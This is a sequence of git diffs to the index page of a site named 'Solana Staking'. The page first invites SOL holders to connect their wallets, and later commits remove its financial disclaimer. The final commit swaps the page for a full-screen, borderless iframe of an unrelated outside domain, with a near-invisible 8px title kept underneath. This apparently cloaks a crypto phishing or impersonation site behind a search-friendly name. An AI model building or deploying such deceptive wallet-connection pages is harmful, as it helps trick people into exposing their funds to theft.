+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- why / rewards ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- networks strip ---------- */
+  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
+  .nets{display:flex; flex-wrap:wrap; gap:9px}
+  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
+  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
+  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
+  .netband .more svg{width:15px; height:15px}
+
+  /* ---------- FAQ (2-col grid of cards) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(153,69,255,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(153,69,255,0)} 100%{box-shadow:0 0 0 0 rgba(153,69,255,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
+    .netband{flex-direction:column; align-items:flex-start}
   }
-
-  .brand img{
-    width:28px;
-    height:28px;
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
   }
-
-  .nav{
-    position:absolute;
-    width:1px;
-    height:1px;
-    overflow:hidden;
-    clip:rect(0 0 0 0);
-    white-space:nowrap;
-  }
-
-  .ghost{
-    min-height:36px;
-    padding:0 13px;
-    font-size:.86rem;
-  }
-
-  .stage{
-    gap:22px;
-    padding:8px 16px 6px;
-  }
-
-  h1{
-    font-size:clamp(2.62rem,13vw,3.45rem);
-  }
-
-  .value{
-    max-width:33ch;
-    font-size:.99rem;
-  }
-
-  .stake-card{
-    width:min(100%,390px);
-    padding:18px;
-    border-radius:18px;
-  }
-
-  .coin{
-    width:54px;
-    height:54px;
-    border-radius:16px;
-  }
-
-  .asset-title{
-    font-size:1.06rem;
-  }
-
-  .foot{
-    padding:9px 16px 16px;
-  }
-}
-
-@media(max-width:390px){
-  .topbar{gap:9px}
-  .brand span{max-width:142px;overflow:hidden;text-overflow:ellipsis}
-  .ghost{padding:0 11px}
-  .value{font-size:.96rem}
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Solana Staking</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -353,11 +189,217 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Solana Staking</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>SOL Delegation</span>
+        <h1>Solana Staking</h1>
+        <p class="deck">Solana Staking helps SOL holders use <a class="cite" href="https://solana.com/staking" rel="nofollow noopener noreferrer">native delegated staking</a> from their own wallet. Compare validator details, preview timing and costs, then <strong>stake without handing over custody</strong>.</p>
+        <ul class="chips">
+          <li>Non-custodial</li>
+          <li>SOL staking</li>
+          <li>Validator choice</li>
+          <li>Live preview in app</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Stake preview">
+        <div class="card-head">
+          <span class="ct">Stake</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">Stake</span>
+          <div class="frow">
+            <span class="tokpill"><img src="sol.png" alt="SOL">SOL</span>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="conv">
+          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
+        </div>
+        <div class="field">
+          <span class="flabel">Delegate to</span>
+          <div class="frow">
+            <span class="tokpill"><img src="sol.png" alt="Solana">Validator</span>
+            <span class="ghostval">Selection in app</span>
+          </div>
+        </div>
+        <div class="yield">
+          <span class="yl">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
+            Est. APR
+          </span>
+          <span class="yr">Live rate in app</span>
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; final details appear before signing</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Stake SOL in three steps</h2>
+        <p>Solana Staking keeps the flow direct: connect, choose a validator, and sign from your wallet. The app shows the live quote, validator information, activation state, and transaction details before you approve.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app with a Solana wallet that follows modern <a class="cite" href="https://walletstandard.dev/" rel="nofollow noopener noreferrer">wallet connection standards</a>. You keep your private keys and approve every transaction yourself.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Pick a validator</h3>
+          <p>Review validator commission, activity, and performance context. Independent <a class="cite" href="https://stakewiz.com/" rel="nofollow noopener noreferrer">validator performance data</a> can help you understand the tradeoffs before delegating.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Delegate SOL</h3>
+          <p>Enter the SOL amount, preview the stake account action, and sign. Your delegated stake supports <a class="cite" href="https://en.wikipedia.org/wiki/Proof_of_stake" rel="nofollow noopener noreferrer">proof-of-stake consensus</a> while rewards accrue according to network and validator conditions.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- WHY / REWARDS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why stake</span>
+        <h2 class="h2">Put idle SOL to work without leaving self-custody</h2>
+      </div>
+      <div class="grid3">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
+          <h3>Delegate, do not deposit</h3>
+          <p>Native Solana staking assigns voting weight to a validator while your wallet remains the authority over the stake account.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
+          <h3>Preview live conditions</h3>
+          <p>Estimated rewards, validator commission, activation state, and network fees can move. The dashboard surfaces live details before you sign.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
+          <h3>Stay flexible</h3>
+          <p>Deactivate when you choose, then withdraw once the stake account is inactive. Timing follows the Solana network, not a fixed app promise.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- NETWORKS -->
+    <section class="wrap sec" id="networks">
+      <div class="netband">
+        <p class="nt">This Solana Staking route focuses on SOL delegation on Solana, with stake account status visible through a <a class="cite" href="https://solscan.io/" rel="nofollow noopener noreferrer">public Solana explorer</a>.</p>
+        <div class="nets">
+          <span class="net"><span class="nd"></span>SOL</span>
+          <span class="net"><span class="nd"></span>Solana</span>
+          <span class="net"><span class="nd"></span>Stake accounts</span>
+          <span class="net"><span class="nd"></span>Validators</span>
+          <span class="net"><span class="nd"></span>Wallet signing</span>
+        </div>
+        <a class="more" href="supported-chains/">See supported chains
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Solana Staking questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <span class="qn">01</span>
+          <h3>What is Solana Staking?</h3>
+          <p>Solana Staking is the process of delegating SOL to a validator so your stake can help secure the network and become eligible for staking rewards.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">02</span>
+          <h3>Is this non-custodial?</h3>
+          <p>Yes. You connect your own wallet, keep control of your keys, and sign each transaction yourself. Delegating SOL does not give a validator ownership of your tokens.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">03</span>
+          <h3>How long does staking take?</h3>
+          <p>Activation and deactivation follow Solana epoch timing and current network conditions. The app shows live status so you can see when stake is activating, active, deactivating, or inactive.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">04</span>
+          <h3>What does it cost?</h3>
+          <p>You pay Solana network transaction fees, and validator commission affects rewards. Any app route details, network costs, and validator terms appear before you confirm.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">05</span>
+          <h3>Which asset and chain are supported?</h3>
+          <p>This page is built for SOL staking on Solana. See the current routing scope on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">06</span>
+          <h3>What are the main safety checks?</h3>
+          <p>Review the validator, commission, destination, wallet prompt, and transaction details before signing. Staking involves validator, network, wallet, and smart-contract risks.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Solana Staking</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The complete walkthrough for connecting a wallet, choosing a validator, and delegating SOL.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How self-custody, transaction review, and validator due diligence fit into SOL staking.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The current chain and asset scope for the staking dashboard.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Solana Staking &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://solana-staking.github.io/#website","url":"https://solana-staking.github.io/","name":"Solana Staking"},
+    {"@type":"Organization","@id":"https://solana-staking.github.io/#org","name":"Solana Staking","url":"https://solana-staking.github.io/","logo":"https://solana-staking.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Solana Staking","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://solana-staking.github.io/","browserRequirements":"Requires a Solana wallet","description":"Non-custodial Solana staking app for delegating SOL, reviewing validator details, and confirming staking transactions from your own wallet."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Solana Staking?","acceptedAnswer":{"@type":"Answer","text":"Solana Staking is the process of delegating SOL to a validator so your stake can help secure the network and become eligible for staking rewards."}},
+      {"@type":"Question","name":"Is this non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You connect your own wallet, keep control of your keys, and sign each transaction yourself. Delegating SOL does not give a validator ownership of your tokens."}},
+      {"@type":"Question","name":"How long does staking take?","acceptedAnswer":{"@type":"Answer","text":"Activation and deactivation follow Solana epoch timing and current network conditions. The app shows live status so you can see when stake is activating, active, deactivating, or inactive."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You pay Solana network transaction fees, and validator commission affects rewards. Any app route details, network costs, and validator terms appear before you confirm."}},
+      {"@type":"Question","name":"Which asset and chain are supported?","acceptedAnswer":{"@type":"Answer","text":"This page is built for SOL staking on Solana. See the current routing scope on the supported chains page."}},
+      {"@type":"Question","name":"What are the main safety checks?","acceptedAnswer":{"@type":"Answer","text":"Review the validator, commission, destination, wallet prompt, and transaction details before signing. Staking involves validator, network, wallet, and smart-contract risks."}}
+    ]}
+  ]}
+  </script>
 </body>
 </html>



==== commit 745747de: "Update" ====
--- a/index.html
+++ b/index.html
@@ -191,7 +191,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <div class="copy">
         <span class="eyebrow"><span class="dot"></span>SOL Delegation</span>
@@ -249,7 +248,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -275,7 +273,6 @@
       </div>
     </section>
 
-    <!-- WHY / REWARDS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why stake</span>
@@ -300,7 +297,6 @@
       </div>
     </section>
 
-    <!-- NETWORKS -->
     <section class="wrap sec" id="networks">
       <div class="netband">
         <p class="nt">This Solana Staking route focuses on SOL delegation on Solana, with stake account status visible through a <a class="cite" href="https://solscan.io/" rel="nofollow noopener noreferrer">public Solana explorer</a>.</p>
@@ -317,7 +313,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
@@ -357,7 +352,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="explore">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -382,7 +376,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
     </div>
   </footer>
 

==== commit 71b4e03d: "Update" ====
--- a/index.html
+++ b/index.html
@@ -172,228 +172,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Solana Staking</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>SOL Delegation</span>
-        <h1>Solana Staking</h1>
-        <p class="deck">Solana Staking helps SOL holders use <a class="cite" href="https://solana.com/staking" rel="nofollow noopener noreferrer">native delegated staking</a> from their own wallet. Compare validator details, preview timing and costs, then <strong>stake without handing over custody</strong>.</p>
-        <ul class="chips">
-          <li>Non-custodial</li>
-          <li>SOL staking</li>
-          <li>Validator choice</li>
-          <li>Live preview in app</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-      </div>
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Solana Staking
+  </h1>
 
-      <section class="card" aria-label="Stake preview">
-        <div class="card-head">
-          <span class="ct">Stake</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">Stake</span>
-          <div class="frow">
-            <span class="tokpill"><img src="sol.png" alt="SOL">SOL</span>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="conv">
-          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
-        </div>
-        <div class="field">
-          <span class="flabel">Delegate to</span>
-          <div class="frow">
-            <span class="tokpill"><img src="sol.png" alt="Solana">Validator</span>
-            <span class="ghostval">Selection in app</span>
-          </div>
-        </div>
-        <div class="yield">
-          <span class="yl">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
-            Est. APR
-          </span>
-          <span class="yr">Live rate in app</span>
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; final details appear before signing</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Stake SOL in three steps</h2>
-        <p>Solana Staking keeps the flow direct: connect, choose a validator, and sign from your wallet. The app shows the live quote, validator information, activation state, and transaction details before you approve.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the app with a Solana wallet that follows modern <a class="cite" href="https://walletstandard.dev/" rel="nofollow noopener noreferrer">wallet connection standards</a>. You keep your private keys and approve every transaction yourself.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Pick a validator</h3>
-          <p>Review validator commission, activity, and performance context. Independent <a class="cite" href="https://stakewiz.com/" rel="nofollow noopener noreferrer">validator performance data</a> can help you understand the tradeoffs before delegating.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Delegate SOL</h3>
-          <p>Enter the SOL amount, preview the stake account action, and sign. Your delegated stake supports <a class="cite" href="https://en.wikipedia.org/wiki/Proof_of_stake" rel="nofollow noopener noreferrer">proof-of-stake consensus</a> while rewards accrue according to network and validator conditions.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why stake</span>
-        <h2 class="h2">Put idle SOL to work without leaving self-custody</h2>
-      </div>
-      <div class="grid3">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
-          <h3>Delegate, do not deposit</h3>
-          <p>Native Solana staking assigns voting weight to a validator while your wallet remains the authority over the stake account.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
-          <h3>Preview live conditions</h3>
-          <p>Estimated rewards, validator commission, activation state, and network fees can move. The dashboard surfaces live details before you sign.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
-          <h3>Stay flexible</h3>
-          <p>Deactivate when you choose, then withdraw once the stake account is inactive. Timing follows the Solana network, not a fixed app promise.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="networks">
-      <div class="netband">
-        <p class="nt">This Solana Staking route focuses on SOL delegation on Solana, with stake account status visible through a <a class="cite" href="https://solscan.io/" rel="nofollow noopener noreferrer">public Solana explorer</a>.</p>
-        <div class="nets">
-          <span class="net"><span class="nd"></span>SOL</span>
-          <span class="net"><span class="nd"></span>Solana</span>
-          <span class="net"><span class="nd"></span>Stake accounts</span>
-          <span class="net"><span class="nd"></span>Validators</span>
-          <span class="net"><span class="nd"></span>Wallet signing</span>
-        </div>
-        <a class="more" href="supported-chains/">See supported chains
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Solana Staking questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <span class="qn">01</span>
-          <h3>What is Solana Staking?</h3>
-          <p>Solana Staking is the process of delegating SOL to a validator so your stake can help secure the network and become eligible for staking rewards.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">02</span>
-          <h3>Is this non-custodial?</h3>
-          <p>Yes. You connect your own wallet, keep control of your keys, and sign each transaction yourself. Delegating SOL does not give a validator ownership of your tokens.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">03</span>
-          <h3>How long does staking take?</h3>
-          <p>Activation and deactivation follow Solana epoch timing and current network conditions. The app shows live status so you can see when stake is activating, active, deactivating, or inactive.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">04</span>
-          <h3>What does it cost?</h3>
-          <p>You pay Solana network transaction fees, and validator commission affects rewards. Any app route details, network costs, and validator terms appear before you confirm.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">05</span>
-          <h3>Which asset and chain are supported?</h3>
-          <p>This page is built for SOL staking on Solana. See the current routing scope on the <a href="supported-chains/">supported chains</a> page.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">06</span>
-          <h3>What are the main safety checks?</h3>
-          <p>Review the validator, commission, destination, wallet prompt, and transaction details before signing. Staking involves validator, network, wallet, and smart-contract risks.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="explore">
-      <div class="sec-head">
